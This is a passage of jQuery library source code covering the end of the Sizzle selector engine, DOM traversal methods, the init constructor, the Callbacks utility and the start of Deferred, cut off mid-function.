					? Sizzle.error(selector)
					: // Cache the tokens
					  tokenCache(selector, groups).slice(0);
			};

			function toSelector(tokens) {
				var i = 0,
					len = tokens.length,
					selector = '';
				for (; i < len; i++) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator(matcher, combinator, base) {
				var dir = combinator.dir,
					skip = combinator.next,
					key = skip || dir,
					checkNonElements = base && key === 'parentNode',
					doneName = done++;

				return combinator.first
					? // Check against closest ancestor/preceding element
					  function (elem, context, xml) {
							while ((elem = elem[dir])) {
								if (elem.nodeType === 1 || checkNonElements) {
									return matcher(elem, context, xml);
								}
							}
							return false;
					  }
					: // Check against all ancestor/preceding elements
					  function (elem, context, xml) {
							var oldCache,
								uniqueCache,
								outerCache,
								newCache = [dirruns, doneName];

							// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
							if (xml) {
								while ((elem = elem[dir])) {
									if (elem.nodeType === 1 || checkNonElements) {
										if (matcher(elem, context, xml)) {
											return true;
										}
									}
								}
							} else {
								while ((elem = elem[dir])) {
									if (elem.nodeType === 1 || checkNonElements) {
										outerCache = elem[expando] || (elem[expando] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[elem.uniqueID] || (outerCache[elem.uniqueID] = {});

										if (skip && skip === elem.nodeName.toLowerCase()) {
											elem = elem[dir] || elem;
										} else if (
											(oldCache = uniqueCache[key]) &&
											oldCache[0] === dirruns &&
											oldCache[1] === doneName
										) {
											// Assign to newCache so results back-propagate to previous elements
											return (newCache[2] = oldCache[2]);
										} else {
											// Reuse newcache so results back-propagate to previous elements
											uniqueCache[key] = newCache;

											// A match means we're done; a fail means we have to keep checking
											if ((newCache[2] = matcher(elem, context, xml))) {
												return true;
											}
										}
									}
								}
							}
							return false;
					  };
			}

			function elementMatcher(matchers) {
				return matchers.length > 1
					? function (elem, context, xml) {
							var i = matchers.length;
							while (i--) {
								if (!matchers[i](elem, context, xml)) {
									return false;
								}
							}
							return true;
					  }
					: matchers[0];
			}

			function multipleContexts(selector, contexts, results) {
				var i = 0,
					len = contexts.length;
				for (; i < len; i++) {
					Sizzle(selector, contexts[i], results);
				}
				return results;
			}

			function condense(unmatched, map, filter, context, xml) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for (; i < len; i++) {
					if ((elem = unmatched[i])) {
						if (!filter || filter(elem, context, xml)) {
							newUnmatched.push(elem);
							if (mapped) {
								map.push(i);
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher(preFilter, selector, matcher, postFilter, postFinder, postSelector) {
				if (postFilter && !postFilter[expando]) {
					postFilter = setMatcher(postFilter);
				}
				if (postFinder && !postFinder[expando]) {
					postFinder = setMatcher(postFinder, postSelector);
				}
				return markFunction(function (seed, results, context, xml) {
					var temp,
						i,
						elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,
						// Get initial elements from seed or context
						elems =
							seed || multipleContexts(selector || '*', context.nodeType ? [context] : context, []),
						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn =
							preFilter && (seed || !selector)
								? condense(elems, preMap, preFilter, context, xml)
								: elems,
						matcherOut = matcher
							? // If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							  postFinder || (seed ? preFilter : preexisting || postFilter)
								? // ...intermediate processing is necessary
								  []
								: // ...otherwise use results directly
								  results
							: matcherIn;

					// Find primary matches
					if (matcher) {
						matcher(matcherIn, matcherOut, context, xml);
					}

					// Apply postFilter
					if (postFilter) {
						temp = condense(matcherOut, postMap);
						postFilter(temp, [], context, xml);

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while (i--) {
							if ((elem = temp[i])) {
								matcherOut[postMap[i]] = !(matcherIn[postMap[i]] = elem);
							}
						}
					}

					if (seed) {
						if (postFinder || preFilter) {
							if (postFinder) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while (i--) {
									if ((elem = matcherOut[i])) {
										// Restore matcherIn since elem is not yet a final match
										temp.push((matcherIn[i] = elem));
									}
								}
								postFinder(null, (matcherOut = []), temp, xml);
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while (i--) {
								if (
									(elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf(seed, elem) : preMap[i]) > -1
								) {
									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results
								? matcherOut.splice(preexisting, matcherOut.length)
								: matcherOut
						);
						if (postFinder) {
							postFinder(null, results, matcherOut, xml);
						} else {
							push.apply(results, matcherOut);
						}
					}
				});
			}

			function matcherFromTokens(tokens) {
				var checkContext,
					matcher,
					j,
					len = tokens.length,
					leadingRelative = Expr.relative[tokens[0].type],
					implicitRelative = leadingRelative || Expr.relative[' '],
					i = leadingRelative ? 1 : 0,
					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator(
						function (elem) {
							return elem === checkContext;
						},
						implicitRelative,
						true
					),
					matchAnyContext = addCombinator(
						function (elem) {
							return indexOf(checkContext, elem) > -1;
						},
						implicitRelative,
						true
					),
					matchers = [
						function (elem, context, xml) {
							var ret =
								(!leadingRelative && (xml || context !== outermostContext)) ||
								((checkContext = context).nodeType
									? matchContext(elem, context, xml)
									: matchAnyContext(elem, context, xml));
							// Avoid hanging onto element (issue #299)
							checkContext = null;
							return ret;
						},
					];

				for (; i < len; i++) {
					if ((matcher = Expr.relative[tokens[i].type])) {
						matchers = [addCombinator(elementMatcher(matchers), matcher)];
					} else {
						matcher = Expr.filter[tokens[i].type].apply(null, tokens[i].matches);

						// Return special upon seeing a positional matcher
						if (matcher[expando]) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for (; j < len; j++) {
								if (Expr.relative[tokens[j].type]) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher(matchers),
								i > 1 &&
									toSelector(
										// If the preceding token was a descendant combinator, insert an implicit any-element `*`
										tokens.slice(0, i - 1).concat({ value: tokens[i - 2].type === ' ' ? '*' : '' })
									).replace(rtrim, '$1'),
								matcher,
								i < j && matcherFromTokens(tokens.slice(i, j)),
								j < len && matcherFromTokens((tokens = tokens.slice(j))),
								j < len && toSelector(tokens)
							);
						}
						matchers.push(matcher);
					}
				}

				return elementMatcher(matchers);
			}

			function matcherFromGroupMatchers(elementMatchers, setMatchers) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function (seed, context, xml, results, outermost) {
						var elem,
							j,
							matcher,
							matchedCount = 0,
							i = '0',
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || (byElement && Expr.find['TAG']('*', outermost)),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if (outermost) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for (; i !== len && (elem = elems[i]) != null; i++) {
							if (byElement && elem) {
								j = 0;
								if (!context && elem.ownerDocument !== document) {
									setDocument(elem);
									xml = !documentIsHTML;
								}
								while ((matcher = elementMatchers[j++])) {
									if (matcher(elem, context || document, xml)) {
										results.push(elem);
										break;
									}
								}
								if (outermost) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if (bySet) {
								// They will have gone through all possible matchers
								if ((elem = !matcher && elem)) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if (seed) {
									unmatched.push(elem);
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if (bySet && i !== matchedCount) {
							j = 0;
							while ((matcher = setMatchers[j++])) {
								matcher(unmatched, setMatched, context, xml);
							}

							if (seed) {
								// Reintegrate element matches to eliminate the need for sorting
								if (matchedCount > 0) {
									while (i--) {
										if (!(unmatched[i] || setMatched[i])) {
											setMatched[i] = pop.call(results);
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense(setMatched);
							}

							// Add matches to results
							push.apply(results, setMatched);

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if (
								outermost &&
								!seed &&
								setMatched.length > 0 &&
								matchedCount + setMatchers.length > 1
							) {
								Sizzle.uniqueSort(results);
							}
						}

						// Override manipulation of globals by nested matchers
						if (outermost) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ? markFunction(superMatcher) : superMatcher;
			}

			compile = Sizzle.compile = function (selector, match /* Internal Use Only */) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[selector + ' '];

				if (!cached) {
					// Generate a function of recursive functions that can be used to check each element
					if (!match) {
						match = tokenize(selector);
					}
					i = match.length;
					while (i--) {
						cached = matcherFromTokens(match[i]);
						if (cached[expando]) {
							setMatchers.push(cached);
						} else {
							elementMatchers.push(cached);
						}
					}

					// Cache the compiled function
					cached = compilerCache(selector, matcherFromGroupMatchers(elementMatchers, setMatchers));

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function (selector, context, results, seed) {
				var i,
					tokens,
					token,
					type,
					find,
					compiled = typeof selector === 'function' && selector,
					match = !seed && tokenize((selector = compiled.selector || selector));

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if (match.length === 1) {
					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice(0);
					if (
						tokens.length > 2 &&
						(token = tokens[0]).type === 'ID' &&
						context.nodeType === 9 &&
						documentIsHTML &&
						Expr.relative[tokens[1].type]
					) {
						context = (Expr.find['ID'](token.matches[0].replace(runescape, funescape), context) ||
							[])[0];
						if (!context) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if (compiled) {
							context = context.parentNode;
						}

						selector = selector.slice(tokens.shift().value.length);
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr['needsContext'].test(selector) ? 0 : tokens.length;
					while (i--) {
						token = tokens[i];

						// Abort if we hit a combinator
						if (Expr.relative[(type = token.type)]) {
							break;
						}
						if ((find = Expr.find[type])) {
							// Search, expanding context for leading sibling combinators
							if (
								(seed = find(
									token.matches[0].replace(runescape, funescape),
									(rsibling.test(tokens[0].type) && testContext(context.parentNode)) || context
								))
							) {
								// If seed is empty or no tokens remain, we can return early
								tokens.splice(i, 1);
								selector = seed.length && toSelector(tokens);
								if (!selector) {
									push.apply(results, seed);
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				(compiled || compile(selector, match))(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || (rsibling.test(selector) && testContext(context.parentNode)) || context
				);
				return results;
			};

			// One-time assignments

			// Sort stability
			support.sortStable = expando.split('').sort(sortOrder).join('') === expando;

			// Support: Chrome 14-35+
			// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

			// Initialize against the default document
			setDocument();

			// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
			// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function (el) {
				// Should return 1, but returns 4 (following)
				return el.compareDocumentPosition(document.createElement('fieldset')) & 1;
			});

			// Support: IE<8
			// Prevent attribute/property "interpolation"
			// https://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if (
				!assert(function (el) {
					el.innerHTML = "<a href='#'></a>";
					return el.firstChild.getAttribute('href') === '#';
				})
			) {
				addHandle('type|href|height|width', function (elem, name, isXML) {
					if (!isXML) {
						return elem.getAttribute(name, name.toLowerCase() === 'type' ? 1 : 2);
					}
				});
			}

			// Support: IE<9
			// Use defaultValue in place of getAttribute("value")
			if (
				!support.attributes ||
				!assert(function (el) {
					el.innerHTML = '<input/>';
					el.firstChild.setAttribute('value', '');
					return el.firstChild.getAttribute('value') === '';
				})
			) {
				addHandle('value', function (elem, name, isXML) {
					if (!isXML && elem.nodeName.toLowerCase() === 'input') {
						return elem.defaultValue;
					}
				});
			}

			// Support: IE<9
			// Use getAttributeNode to fetch booleans when getAttribute lies
			if (
				!assert(function (el) {
					return el.getAttribute('disabled') == null;
				})
			) {
				addHandle(booleans, function (elem, name, isXML) {
					var val;
					if (!isXML) {
						return elem[name] === true
							? name.toLowerCase()
							: (val = elem.getAttributeNode(name)) && val.specified
							? val.value
							: null;
					}
				});
			}

			return Sizzle;
		})(window);

	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;

	// Deprecated
	jQuery.expr[':'] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;
	jQuery.escapeSelector = Sizzle.escape;

	var dir = function (elem, dir, until) {
		var matched = [],
			truncate = until !== undefined;

		while ((elem = elem[dir]) && elem.nodeType !== 9) {
			if (elem.nodeType === 1) {
				if (truncate && jQuery(elem).is(until)) {
					break;
				}
				matched.push(elem);
			}
		}
		return matched;
	};

	var siblings = function (n, elem) {
		var matched = [];

		for (; n; n = n.nextSibling) {
			if (n.nodeType === 1 && n !== elem) {
				matched.push(n);
			}
		}

		return matched;
	};

	var rneedsContext = jQuery.expr.match.needsContext;

	function nodeName(elem, name) {
		return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
	}
	var rsingleTag = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

	var risSimple = /^.[^:#\[\.,]*$/;

	// Implement the identical functionality for filter and not
	function winnow(elements, qualifier, not) {
		if (jQuery.isFunction(qualifier)) {
			return jQuery.grep(elements, function (elem, i) {
				return !!qualifier.call(elem, i, elem) !== not;
			});
		}

		// Single element
		if (qualifier.nodeType) {
			return jQuery.grep(elements, function (elem) {
				return (elem === qualifier) !== not;
			});
		}

		// Arraylike of elements (jQuery, arguments, Array)
		if (typeof qualifier !== 'string') {
			return jQuery.grep(elements, function (elem) {
				return indexOf.call(qualifier, elem) > -1 !== not;
			});
		}

		// Simple selector that can be filtered directly, removing non-Elements
		if (risSimple.test(qualifier)) {
			return jQuery.filter(qualifier, elements, not);
		}

		// Complex selector, compare the two sets, removing non-Elements
		qualifier = jQuery.filter(qualifier, elements);
		return jQuery.grep(elements, function (elem) {
			return indexOf.call(qualifier, elem) > -1 !== not && elem.nodeType === 1;
		});
	}

	jQuery.filter = function (expr, elems, not) {
		var elem = elems[0];

		if (not) {
			expr = ':not(' + expr + ')';
		}

		if (elems.length === 1 && elem.nodeType === 1) {
			return jQuery.find.matchesSelector(elem, expr) ? [elem] : [];
		}

		return jQuery.find.matches(
			expr,
			jQuery.grep(elems, function (elem) {
				return elem.nodeType === 1;
			})
		);
	};

	jQuery.fn.extend({
		find: function (selector) {
			var i,
				ret,
				len = this.length,
				self = this;

			if (typeof selector !== 'string') {
				return this.pushStack(
					jQuery(selector).filter(function () {
						for (i = 0; i < len; i++) {
							if (jQuery.contains(self[i], this)) {
								return true;
							}
						}
					})
				);
			}

			ret = this.pushStack([]);

			for (i = 0; i < len; i++) {
				jQuery.find(selector, self[i], ret);
			}

			return len > 1 ? jQuery.uniqueSort(ret) : ret;
		},
		filter: function (selector) {
			return this.pushStack(winnow(this, selector || [], false));
		},
		not: function (selector) {
			return this.pushStack(winnow(this, selector || [], true));
		},
		is: function (selector) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === 'string' && rneedsContext.test(selector)
					? jQuery(selector)
					: selector || [],
				false
			).length;
		},
	});

	// Initialize a jQuery object

	// A central reference to the root jQuery(document)
	var rootjQuery,
		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		// Shortcut simple #id case for speed
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,
		init = (jQuery.fn.init = function (selector, context, root) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if (!selector) {
				return this;
			}

			// Method init() accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if (typeof selector === 'string') {
				if (selector[0] === '<' && selector[selector.length - 1] === '>' && selector.length >= 3) {
					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [null, selector, null];
				} else {
					match = rquickExpr.exec(selector);
				}

				// Match html or make sure no context is specified for #id
				if (match && (match[1] || !context)) {
					// HANDLE: $(html) -> $(array)
					if (match[1]) {
						context = context instanceof jQuery ? context[0] : context;

						// Option to run scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge(
							this,
							jQuery.parseHTML(
								match[1],
								context && context.nodeType ? context.ownerDocument || context : document,
								true
							)
						);

						// HANDLE: $(html, props)
						if (rsingleTag.test(match[1]) && jQuery.isPlainObject(context)) {
							for (match in context) {
								// Properties of context are called as methods if possible
								if (jQuery.isFunction(this[match])) {
									this[match](context[match]);

									// ...and otherwise set as attributes
								} else {
									this.attr(match, context[match]);
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById(match[2]);

						if (elem) {
							// Inject the element directly into the jQuery object
							this[0] = elem;
							this.length = 1;
						}
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if (!context || context.jquery) {
					return (context || root).find(selector);

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor(context).find(selector);
				}

				// HANDLE: $(DOMElement)
			} else if (selector.nodeType) {
				this[0] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if (jQuery.isFunction(selector)) {
				return root.ready !== undefined
					? root.ready(selector)
					: // Execute immediately if ready is not present
					  selector(jQuery);
			}

			return jQuery.makeArray(selector, this);
		});

	// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

	// Initialize central reference
	rootjQuery = jQuery(document);

	var rparentsprev = /^(?:parents|prev(?:Until|All))/,
		// Methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true,
		};

	jQuery.fn.extend({
		has: function (target) {
			var targets = jQuery(target, this),
				l = targets.length;

			return this.filter(function () {
				var i = 0;
				for (; i < l; i++) {
					if (jQuery.contains(this, targets[i])) {
						return true;
					}
				}
			});
		},

		closest: function (selectors, context) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				targets = typeof selectors !== 'string' && jQuery(selectors);

			// Positional selectors never match, since there's no _selection_ context
			if (!rneedsContext.test(selectors)) {
				for (; i < l; i++) {
					for (cur = this[i]; cur && cur !== context; cur = cur.parentNode) {
						// Always skip document fragments
						if (
							cur.nodeType < 11 &&
							(targets
								? targets.index(cur) > -1
								: // Don't pass non-elements to Sizzle
								  cur.nodeType === 1 && jQuery.find.matchesSelector(cur, selectors))
						) {
							matched.push(cur);
							break;
						}
					}
				}
			}

			return this.pushStack(matched.length > 1 ? jQuery.uniqueSort(matched) : matched);
		},

		// Determine the position of an element within the set
		index: function (elem) {
			// No argument, return index in parent
			if (!elem) {
				return this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
			}

			// Index in selector
			if (typeof elem === 'string') {
				return indexOf.call(jQuery(elem), this[0]);
			}

			// Locate the position of the desired element
			return indexOf.call(
				this,

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[0] : elem
			);
		},

		add: function (selector, context) {
			return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(), jQuery(selector, context))));
		},

		addBack: function (selector) {
			return this.add(selector == null ? this.prevObject : this.prevObject.filter(selector));
		},
	});

	function sibling(cur, dir) {
		while ((cur = cur[dir]) && cur.nodeType !== 1) {}
		return cur;
	}

	jQuery.each(
		{
			parent: function (elem) {
				var parent = elem.parentNode;
				return parent && parent.nodeType !== 11 ? parent : null;
			},
			parents: function (elem) {
				return dir(elem, 'parentNode');
			},
			parentsUntil: function (elem, i, until) {
				return dir(elem, 'parentNode', until);
			},
			next: function (elem) {
				return sibling(elem, 'nextSibling');
			},
			prev: function (elem) {
				return sibling(elem, 'previousSibling');
			},
			nextAll: function (elem) {
				return dir(elem, 'nextSibling');
			},
			prevAll: function (elem) {
				return dir(elem, 'previousSibling');
			},
			nextUntil: function (elem, i, until) {
				return dir(elem, 'nextSibling', until);
			},
			prevUntil: function (elem, i, until) {
				return dir(elem, 'previousSibling', until);
			},
			siblings: function (elem) {
				return siblings((elem.parentNode || {}).firstChild, elem);
			},
			children: function (elem) {
				return siblings(elem.firstChild);
			},
			contents: function (elem) {
				if (nodeName(elem, 'iframe')) {
					return elem.contentDocument;
				}

				// Support: IE 9 - 11 only, iOS 7 only, Android Browser <=4.3 only
				// Treat the template element as a regular one in browsers that
				// don't support it.
				if (nodeName(elem, 'template')) {
					elem = elem.content || elem;
				}

				return jQuery.merge([], elem.childNodes);
			},
		},
		function (name, fn) {
			jQuery.fn[name] = function (until, selector) {
				var matched = jQuery.map(this, fn, until);

				if (name.slice(-5) !== 'Until') {
					selector = until;
				}

				if (selector && typeof selector === 'string') {
					matched = jQuery.filter(selector, matched);
				}

				if (this.length > 1) {
					// Remove duplicates
					if (!guaranteedUnique[name]) {
						jQuery.uniqueSort(matched);
					}

					// Reverse order for parents* and prev-derivatives
					if (rparentsprev.test(name)) {
						matched.reverse();
					}
				}

				return this.pushStack(matched);
			};
		}
	);
	var rnothtmlwhite = /[^\x20\t\r\n\f]+/g;

	// Convert String-formatted options into Object-formatted ones
	function createOptions(options) {
		var object = {};
		jQuery.each(options.match(rnothtmlwhite) || [], function (_, flag) {
			object[flag] = true;
		});
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function (options) {
		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === 'string' ? createOptions(options) : jQuery.extend({}, options);

		var // Flag to know if list is currently firing
			firing,
			// Last fire value for non-forgettable lists
			memory,
			// Flag to know if list was already fired
			fired,
			// Flag to prevent firing
			locked,
			// Actual callback list
			list = [],
			// Queue of execution data for repeatable lists
			queue = [],
			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,
			// Fire callbacks
			fire = function () {
				// Enforce single-firing
				locked = locked || options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for (; queue.length; firingIndex = -1) {
					memory = queue.shift();
					while (++firingIndex < list.length) {
						// Run callback and check for early termination
						if (list[firingIndex].apply(memory[0], memory[1]) === false && options.stopOnFalse) {
							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if (!options.memory) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if (locked) {
					// Keep an empty list if we have data for future add calls
					if (memory) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = '';
					}
				}
			},
			// Actual Callbacks object
			self = {
				// Add a callback or a collection of callbacks to the list
				add: function () {
					if (list) {
						// If we have memory from a past run, we should fire after adding
						if (memory && !firing) {
							firingIndex = list.length - 1;
							queue.push(memory);
						}

						(function add(args) {
							jQuery.each(args, function (_, arg) {
								if (jQuery.isFunction(arg)) {
									if (!options.unique || !self.has(arg)) {
										list.push(arg);
									}
								} else if (arg && arg.length && jQuery.type(arg) !== 'string') {
									// Inspect recursively
									add(arg);
								}
							});
						})(arguments);

						if (memory && !firing) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function () {
					jQuery.each(arguments, function (_, arg) {
						var index;
						while ((index = jQuery.inArray(arg, list, index)) > -1) {
							list.splice(index, 1);

							// Handle firing indexes
							if (index <= firingIndex) {
								firingIndex--;
							}
						}
					});
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function (fn) {
					return fn ? jQuery.inArray(fn, list) > -1 : list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function () {
					if (list) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function () {
					locked = queue = [];
					list = memory = '';
					return this;
				},
				disabled: function () {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function () {
					locked = queue = [];
					if (!memory && !firing) {
						list = memory = '';
					}
					return this;
				},
				locked: function () {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function (context, args) {
					if (!locked) {
						args = args || [];
						args = [context, args.slice ? args.slice() : args];
						queue.push(args);
						if (!firing) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function () {
					self.fireWith(this, arguments);
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function () {
					return !!fired;
				},
			};

		return self;
	};

	function Identity(v) {
		return v;
	}
	function Thrower(ex) {
		throw ex;
	}

	function adoptValue(value, resolve, reject, noValue) {
		var method;

		try {
			// Check for promise aspect first to privilege synchronous behavior
			if (value && jQuery.isFunction((method = value.promise))) {
				method.call(value).done(resolve).fail(reject);

				// Other thenables
			} else if (value && jQuery.isFunction((method = value.then))) {
				method.call(value, resolve, reject);

				// Other non-thenables
			} else {
				// Control `resolve` arguments by letting Array#slice cast boolean `noValue` to integer:
				// * false: [ value ].slice( 0 ) => resolve( value )
				// * true: [ value ].slice( 1 ) => resolve()
				resolve.apply(undefined, [value].slice(noValue));
			}

			// For Promises/A+, convert exceptions into rejections
			// Since jQuery.when doesn't unwrap thenables, we can skip the extra checks appearing in
			// Deferred#then to conditionally suppress rejection.
		} catch (value) {
			// Support: Android 4.0 only
			// Strict mode functions invoked without .call/.apply get global-object context
			reject.apply(undefined, [value]);
		}
	}

	jQuery.extend({
		Deferred: function (func) {
			var tuples = [
					// action, add listener, callbacks,
					// ... .then handlers, argument index, [final state]
					['notify', 'progress', jQuery.Callbacks('memory'), jQuery.Callbacks('memory'), 2],
					[
						'resolve',
						'done',
						jQuery.Callbacks('once memory'),
						jQuery.Callbacks('once memory'),
						0,
						'resolved',
					],
					[
						'reject',
						'fail',
						jQuery.Callbacks('once memory'),
						jQuery.Callbacks('once memory'),
						1,
						'rejected',
					],
				],
				state = 'pending',
				promise = {
					state: function () {
						return state;
					},
					always: function () {
						deferred.done(arguments).fail(arguments);
						return this;
					},
					catch: function (fn) {
						return promise.then(null, fn);
					},

					// Keep pipe for back-compat
					pipe: function (/* fnDone, fnFail, fnProgress */) {
						var fns = arguments;

						return jQuery
							.Deferred(function (newDefer) {
								jQuery.each(tuples, function (i, tuple) {
									// Map tuples (progress, done, fail) to arguments (done, fail, progress)
									var fn = jQuery.isFunction(fns[tuple[4]]) && fns[tuple[4]];

									// deferred.progress(function() { bind to newDefer or newDefer.notify })
									// deferred.done(function() { bind to newDefer or newDefer.resolve })
									// deferred.fail(function() { bind to newDefer or newDefer.reject })
									deferred[tuple[1]](function () {
										var returned = fn && fn.apply(this, arguments);
										if (returned && jQuery.isFunction(returned.promise)) {
											returned
												.promise()
												.progress(newDefer.notify)
												.done(newDefer.resolve)
												.fail(newDefer.reject);
										} else {
											newDefer[tuple[0] + 'With'](this, fn ? [returned] : arguments);
										}
									});
								});
								fns = null;
							})
							.promise();
					},
					then: function (onFulfilled, onRejected, onProgress) {
						var maxDepth = 0;
						function resolve(depth, deferred, handler, special) {
							return function () {
								var that = this,
									args = arguments,
									mightThrow = function () {
										var returned, then;

										// Support: Promises/A+ section 2.3.3.3.3
										// https://promisesaplus.com/#point-59
										// Ignore double-resolution attempts
										if (depth < maxDepth) {
											return;
										}

										returned = handler.apply(that, args);

										// Support: Promises/A+ section 2.3.1
										// https://promisesaplus.com/#point-48
										if (returned === deferred.promise()) {
											throw new TypeError('Thenable self-resolution');
										}

										// Support: Promises/A+ sections 2.3.3.1, 3.5
										// https://promisesaplus.com/#point-54
										// https://promisesaplus.com/#point-75
										// Retrieve `then` only once
										then =
											returned &&
											// Support: Promises/A+ section 2.3.4
											// https://promisesaplus.com/#point-64
											// Only check objects and functions for thenability
											(typeof returned === 'object' || typeof returned === 'function') &&
											returned.then;

